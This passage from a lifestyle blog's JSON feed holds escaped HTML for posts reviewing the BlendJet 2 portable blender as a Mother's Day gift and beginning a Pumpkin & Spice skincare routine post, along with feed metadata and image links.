all.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2317661500702031733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2317661500702031733","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/do-you-know-what-gift-you-want-to-give.html","title":"Gifts For Mom and Dad"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s72-w480-h640-c\/me7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7213099583418112655"},"published":{"$t":"2023-05-04T12:32:00.004-04:00"},"updated":{"$t":"2023-05-15T22:30:30.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"}],"title":{"type":"text","$t":"A Mother's Day Gift Idea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s4000\/picblend1.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/w640-h480\/picblend1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1mRa0GNDY-1WYm5vylsmtJvmx-cB3-HOo_fo8h6DE9-JTdmLin0yeqkmAO9Vd8CBr6Tq8EElu-js3gRCEyqtX5sqsrgpZIu_1DjvKQPgJIzi3_xv4qlBKcu6oMCcux_Vx7eFB_hcJnccJPN_lgs90Rcbb3691ivd2-rGSjFz8tLhH1eR3XwKlTvy\/w640-h480\/blend2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjjk2laYpDnULPlBNus1XvuCmKxnYCzpA1546_I2UEC6o2cU7A4z5FfSO_O9CHkpX8FxxbOQ2yD5Ot4ahF-YUKQiMkrSc-SFARJjyPvv-kcHT5NNALNrBnYJSVOAS4h9NLSzCFikkkQQoN3sPSStPgkcnntwneaXK2CchL1sooUuXIcOm8I4dyozO\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguD9M0soxEuYNEJWLS1JKBS7EBbrQanCTiShmdieDlAHeipUcbvuOsFLiaYANVn-JaEKOfN3oeTxApBZGjkkG1EzJf7wDWYxux0zNwg8Rj0RSILAaIVWLa9bIGb16URxZ7xe-Xd6SUK-1OcUU6Z7neYXsyzdwOO_xojCuy-J61lB-lyTiYBsdxyl8t\/w640-h480\/picblend6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oB3ivkjOV8aQEictWFWVyIaLxg_Xb0MKRxFjNxLemn7ieVLrDOZKct46EZDN9FAAsd-u-QbA2Nd3E4OrXFPvWV5h3k9DpDb8IjBJGZjOTpH97SUg87xX6lSmMuSMQ8pNFuiWPgpmOGqI9u8DP7qd5beVArCMGBf6ieyYWd5lB0KkF-w4pZ7jJKuc\/w640-h480\/picblend3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EThe BlendJet 2\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eis ready to use on arrival\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E.\u0026nbsp; You can create many different shakes.\u0026nbsp; It is lightweight and portable to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Etake wherever\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eyou go.\u0026nbsp; There are so many healthy\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshakes\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003El can make at home and\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshare with my\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;ki\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003Eds.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/s4000\/picblend7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/w640-h480\/picblend7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/s4000\/picblend2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/w640-h480\/picblend2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfvFJlX8NULRIL5sQyCtADb214M-c3N1-XM1cfVRcKmthX1SpMVvgMaPGe5GiE_2uB6f-Fw3zkuN0hEgqWZ1FXs-YeDNM7Dmc-hSX0Ol3I0OQX79mKKxAjNyNQ0E5rD7jbnUBY4Cp2x3dNkYb6PlLzuFmtc6uGbqNQq82dwPFX3kRBDv_mujEh9__\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwOlnBSPJnK-VM_nm26VL5qs2bQxyiN5b5oaRoVZVnGgdUc3sZnN4HpsmT88NDveR4Vl5QnoolNBlZ33m_xfS-ORmTGbkqqw8xLxuR1WSa5OSoyoYboJUNmTYg0X9r2KzRFKZu1qQQa_NH74OUXF7BCC5FSACBP3sJdhitz6MQStjrin5dA6jb3E4\/w640-h480\/picblend8.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/s4000\/blend1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/w640-h480\/blend1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #222222; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewas able to make\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;three shakes before the charge died.\u0026nbsp; I am not complaining because it arrived charged for use.\u0026nbsp; I just charged it back up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt contains a light indicator to let you know when it is charged up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt is so convenient and easy to use.\u0026nbsp; My kids\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eused\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;it too.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/s4000\/picblend5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/w640-h480\/picblend5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EBlendJet has a variety of\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavored power to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecreate\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;and shake.\u0026nbsp; The six\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavors were latte cinnamon dolce, latte chai, matcha green tea, latte mocha, latte\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Evanilla, and\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;latte caramel.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EThese shakes are\u0026nbsp;ready-to-blend\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Egood for two servings. I\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecannot\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;wait to create another variety of shakes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/s3994\/picblend9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2672\" data-original-width=\"3994\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/w640-h428\/picblend9.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI really\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;recommend BlendJet 2 for your everyday shake and blending needs.\u0026nbsp; I am all for self-care and wellness.\u0026nbsp; This blender comes with a USB\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecord\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eto charge it and instructions.\u0026nbsp; I usually charge the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendJet\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on my laptop or in my car.\u0026nbsp; It doesn't take long to charge up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EYou should check\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eout BlendJet 2\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E.\u0026nbsp; It can be purchased on the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendjet\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewebsite\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eas well as\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on Amazon.\u0026nbsp; This would make a great Mother's Day Gift Idea!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7213099583418112655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7213099583418112655","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/a-mothers-day-gift-idea.html","title":"A Mother's Day Gift Idea"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s72-w640-h480-c\/picblend1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5144231778693933185"},"published":{"$t":"2021-12-11T12:41:00.002-05:00"},"updated":{"$t":"2021-12-11T19:21:42.528-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"}],"title":{"type":"text","$t":"Start A Skincare Routine : Morning \u0026 Night  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all at some time get acne, wrinkles, and other skin conditions.\u0026nbsp;\u0026nbsp;\u0026nbsp; Our skin changes as we age.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt's important to take care of our skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;Makeup can clog up pores and cause acne.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003ESome people have sensitive skin that not all products work for everyone.\u003C\/span\u003E\u0026nbsp; It can become a problem at times.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEveryone's skin is different!\u0026nbsp; Some of us have dry, combination, oily skin.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;That's why is good to start a skincare routine for morning and night.\u0026nbsp; Keeping our skin balanced will indeed have our skin looking good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"577\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/w464-h348\/pooo.jpg\" width=\"464\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all want that beautiful softer clear skin.\u0026nbsp; I wanted to share them with you.\u0026nbsp; Pumpkin \u0026amp; Spice has a variety of products to provide an awesome skincare routine for you.\u0026nbsp; I love how their products make my skin feel.\u0026nbsp; My skin feels soft, clean, and glowy.\u0026nbsp; You can feel the skincare products working on your skin.\u0026nbsp; The results are seen the next day after use.\u0026nbsp; All of Pumpkin \u0026amp; Spice\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;products smell like pumpkins.\u0026nbsp; I love their pumpkin skincare scent.\u0026nbsp; The scent smells refreshing on my skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"579\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZdI86HBWy253T9a0u-MG07_qjSW3-Jm5ZH5Bke275FxKp1OG85TV3dafpLdHMmNrgybdiNmebPHgAWKsggeBroZxnBhFftD9OxiBnro-SkWaMcE-dL3PhELhExxixWTEG3s7IlpMDtM\/w640-h475\/meeee000.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you want to have\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eyouthful and clear skin?\u0026nbsp; You should check 